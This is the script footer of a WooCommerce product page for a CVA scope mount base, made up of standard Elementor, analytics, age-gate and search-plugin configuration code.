<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0aa56bad4b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":64364,"title":"CVA%20DS100B%20SCOPE%20BASE%20INLINES%20BLK%20%E2%80%93%20Greta%27s%20Guns","excerpt":"CVA DuraSight Scope Mount base are machined from aircraft grade aluminum to provide the necessary strength and recoil resistance.","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/16601-1024x760.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"64364","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "64364" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":64364,"name":"CVA DS100B SCOPE BASE INLINES BLK","categories":[{"name":"Uncategorized"},{"name":"BASES"}],"prices":{"price":1123,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"64364"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"fff71cd44f","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"dfeb5f5ad5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":64364,"pn":"CVA DS100B SCOPE BASE INLINES BLK","pc":"BASES/Uncategorized","pp":"11.23","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","Uncategorized","CVA DS100B SCOPE BASE INLINES BLK"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
